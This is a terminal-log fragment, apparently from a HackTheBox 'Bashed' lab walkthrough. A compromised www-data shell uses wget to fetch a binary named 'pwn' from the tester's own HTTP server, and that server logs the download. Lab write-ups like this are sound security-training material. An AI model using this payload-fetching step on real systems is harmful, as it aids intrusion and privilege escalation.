 www-data@bashed:/tmp$ wget 10.10.16.119/pwn [16/
--2020-05-17 18:08:58--  http://10.10.16.119/pwn
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23768 (23K) [application/octet-stream]
Saving to: 'pwn'
pwn 100%[========================================================================================>] 23.21K 74.7KB/s in 0.3s
2020-05-17 18:08:59 (74.7 KB/s) - 'pwn' saved [23768/23768]
www-data@bashed:/tmp$
root@0xcolorado:~/hackthebox/bashed# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [17/May/2020 22:05:11] "GET /pwn HTTP/1.1" 200 -